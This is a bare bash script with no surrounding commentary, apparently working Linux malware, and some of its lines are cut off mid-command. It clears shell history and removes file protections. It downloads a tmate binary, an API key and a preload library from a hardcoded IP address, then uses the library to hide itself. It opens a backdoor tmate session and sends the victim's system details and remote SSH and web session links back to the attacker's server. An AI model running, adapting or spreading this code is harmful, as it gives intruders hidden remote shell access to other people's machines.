 #!/bin/bash
unset HISTFILE
export LC_ALL=C
export PATH=$PATH:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/games:/usr/local/games
chattr -ia / /tmp/ /var/ /tmp/ /usr/ /usr/bin/ /usr/local/ /usr/local/lib/ 2>/dev/null
chattr -ia / /etc/ /etc/resolv.conf 2>/dev/null
chmod 777 /etc/resolv.conf 2>/dev/null
cat /etc/resolv.conf 2>/dev/null | grep 'nameserver 8.8.4.4' 2>/dev/null 1>/dev/null || echo 'nameserver 8.8.4.4' >> /etc/resolv.conf
cat /etc/resolv.conf 2>/dev/null | grep 'nameserver 8.8.8.8' 2>/dev/null 1>/dev/null || echo 'nameserver 8.8.8.8' >> /etc/resolv.conf
if ! type lscpu 2>/dev/null 1>/dev/null; then if type apt-get 2>/dev/null 1>/dev/null; then apt-get update --fix-missing 2>/dev/null 1>/dev/null; apt-get install -y util-linux 2>/dev/null 1>/dev/null; fi ; if type yum 2>/dev/nu
if ! type chattr 2>/dev/null 1>/dev/null; then if type apt-get 2>/dev/null 1>/dev/null; then apt-get update --fix-missing 2>/dev/null 1>/dev/null; apt-get install -y e2fsprogs 2>/dev/null 1>/dev/null; fi ; if type yum 2>/dev/nu
chattr -ia / /etc/ /etc/ld.so.preload 2>/dev/null
rm -f /etc/ld.so.preload 2>/dev/null
tmateIF=`ps aux | grep -v grep | grep tmate`
if ! [ -z "$tmateIF" ] ; then
kill $tmateIF 2>/dev/null
pkill tmate 2>/dev/null
fi
if type curl 2>/dev/null 1>/dev/null ; then
curl http://45.9.150.36/pwn/api.key -o /tmp/.tm.ak
curl http://45.9.150.36/pwn/$(uname -m) -o /usr/bin/tmate
curl http://45.9.150.36/pwn/$(uname -m).so -o /usr/local/lib/$(uname -m).so
TMATESTRING=$(curl -s http://147.75.47.199 | base64 -w 0 | sed 's/=/XXXX/g')$RANDOM
elif type wget 2>/dev/null 1>/dev/null ; then
wget http://45.9.150.36/pwn/api.key -O /tmp/.tm.ak
wget http://45.9.150.36/pwn/$(uname -m) -O /usr/bin/tmate
wget http://45.9.150.36/pwn/$(uname -m).so -O /usr/local/lib/$(uname -m).so
TMATESTRING=$(wget -q -O - http://147.75.47.199 | base64 -w 0 | sed 's/=/XXXX/g')$RANDOM
fi
TM_API_KEY=$(cat /tmp/.tm.ak)
rm -f /tmp/.tm.ak
chmod +x /usr/bin/tmate 2>/dev/null
CHECKSIZE=`ls -al /usr/local/lib/$(uname -m).so | awk '{print $5}'`
if [ "$CHECKSIZE" = "16896" ] ; then chattr -ia / /etc/ /etc/ld.so.preload 2>/dev/null ; chattr +i /usr/local/lib/$(uname -m).so 2>/dev/null ; cat /etc/ld.so.preload | grep '/usr/local/lib/'$(uname -m)'.so' || echo '/usr/local/l
tmate -F -k $TM_API_KEY -n $TMATESTRING >> /tmp/.tmbd &
VIC_SYS=`cat /etc/os-release | grep 'PRETTY_NAME' | sed 's/PRETTY_NAME="//g' | sed 's/"//g' | base64 -w 0`
RAM_DAT=`free -h | grep -v 'total' | grep 'Mem' | awk '{print $2" "$3" "$4}' | base64 -w 0`
CPU_MHZ=`lscpu | grep -v 'CPU min\|CPU max' | grep 'CPU MHz' | rev | awk '{print $1}' | rev | base64 -w 0`
sleep 15
cat /tmp/.tmbd | grep -v 'read only' | grep 'web session' | rev | awk '{print $1}' | rev
WEB_LINK=`cat /tmp/.tmbd | grep -v 'read only' | grep 'web session' | rev | awk '{print $1}' | rev | base64 -w 0`
SSH_LINK=`cat /tmp/.tmbd | grep -v 'read only' | grep 'ssh session' | rev | awk '{print $1,$2}' | rev | base64 -w 0`
tmateH=`ps aux | grep -v grep | grep tmate`
if [ -z "$tmateH" ] ; then THIDE="yes" ; else THIDE="no" ; fi
if type curl 2>/dev/null 1>/dev/null ; then
curl -s "http://45.9.150.36/incoming/tmate.php?thide=$THIDE&sys=$VIC_SYS&ram=$RAM_DAT&mhz=$CPU_MHZ&wlink=$WEB_LINK&slink=$SSH_LINK" -o /dev/null
elif type wget 2>/dev/null 1>/dev/null ; then
wget -q "http://45.9.150.36/incoming/tmate.php?thide=$THIDE&sys=$VIC_SYS&ram=$RAM_DAT&mhz=$CPU_MHZ&wlink=$WEB_LINK&slink=$SSH_LINK" -O /dev/null
fi